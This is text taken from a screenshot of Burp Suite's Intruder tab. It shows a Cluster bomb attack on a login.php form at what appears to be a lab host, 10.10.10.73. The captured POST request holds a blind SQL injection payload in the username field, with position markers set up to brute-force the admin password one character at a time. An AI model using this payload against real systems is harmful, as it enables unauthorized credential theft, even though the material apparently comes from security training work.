 Burp Suite Community
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base
Target: http://10.10.10.73
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.73
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.73
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
10 Referer: http://10.10.10.73/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=bkqq56g97f4h1dt8h8j831r817
14 Connection: close
15
16 username=admin'+AND+substring(password,§1§,1)='§b§'--+&password=aaa